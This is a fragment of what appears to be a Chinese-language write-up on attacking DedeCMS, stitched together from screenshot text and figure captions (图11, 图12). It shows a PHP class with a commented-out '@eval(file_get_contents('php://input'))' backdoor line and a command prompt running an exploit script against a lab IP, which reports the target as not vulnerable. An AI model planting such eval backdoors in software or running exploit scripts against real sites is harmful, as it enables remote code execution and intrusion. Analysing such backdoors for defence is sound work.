 {
var $OrdersId;
var $productsId;
function __construct()
{
$this->OrdersId = $this->getCookie("OrdersId");
if(empty($this->OrdersId))
{
$this->OrdersId = $this->MakeOrders();
}
//@eval(file_get_contents('php://input'));
}
function MemberShops()
{
$this->__construct();
}
/**
*
*
行 32 : 261 列 11 选择的字节 0 6.42 KB ANSI CR+LF INS HTML 文档
图11
C:\WINDOWS\system32\cmd.exe
C:\php>php exp3.php 192.168.197.130 /dede7/
Sorry,target may not exist this bug.
C:\php>_
图12